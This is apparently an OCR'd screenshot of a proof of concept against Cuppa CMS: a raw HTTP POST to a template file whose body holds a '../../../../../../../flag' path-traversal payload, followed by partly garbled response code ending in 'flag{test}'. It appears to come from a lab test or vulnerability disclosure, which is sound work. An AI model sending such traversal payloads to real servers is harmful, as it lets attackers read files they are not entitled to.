 1 POST /templates/default/html/windows/right.php HTTP/1.1
2 Host: 192.168.187.128
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.187.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.187.128/templates/default/html/windows/right.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: loginstate=true; indent_type=space; space_units=4; keymap=sublime;
connect.sid=
s%3AxRHwL7bi53EkfgWOOirOE8-rt7XIOPM9.p%2FxxKwq%2B7cjC9xj%2FY7PudlUQpmlPK%2FJ3fn
83ONi6nGE; userid=d2dabb8e-ff7a-4db0-97fa-5cc972fa6b36; country=us; language=en
; PHPSESSID=5rhuk6h4itunb73b3tpbibbuhj; administrator_path=
http%3A%2F%2F192.168.187.128%2F
4 Connection: close
5
6 url=../../../../../../../flag
38 };
cuppa.addRemoveListener(".w_right", w_righ
39 //--
40 //++ close
41 w_right.close = function(){
42 $(".ace_autocomplete").hide();
43 var w_right = $(".w_right").last();
44 TweenMax.to(w_right, 0.3, {
right:"-100%", ease:Cubic.easeIn, onCom
45 cuppa.setContent({
load:false, name:".window_right", l
}
);
46 cuppa.blockade({
load:false, name:".blockade_w_right
}
);
47 cuppa.tinyMCEDestroy();
48 }
}
);
49 }
50 //--
51 //++ init
52 w_right.init = function(){
53 TweenMax.to(".w_right", 0.4, {
right:0, ease:Cubic.easeOut
}
);
54 };
cuppa.addEventListener("ready", w_right.i
55 //--
56 </script>
57 <div class="w_right">
58 flag{test}
59 </div>